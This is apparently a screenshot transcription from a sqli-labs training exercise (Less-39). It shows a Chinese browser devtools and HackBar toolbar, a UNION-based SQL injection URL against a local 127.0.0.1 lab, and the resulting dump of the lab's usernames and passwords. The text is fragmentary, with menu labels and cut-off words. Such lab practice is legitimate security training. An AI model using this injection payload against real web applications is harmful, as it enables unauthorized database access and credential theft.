 Welcome Dhakkan
Your Username is : Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password is : Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,123456
SQLI DUMB SERIES-39
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
ion Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 H
d URL
http://127.0.0.1:81/Less-39/?id=-1 union select 1,group_concat(username),group_concat(password) from security.users-- -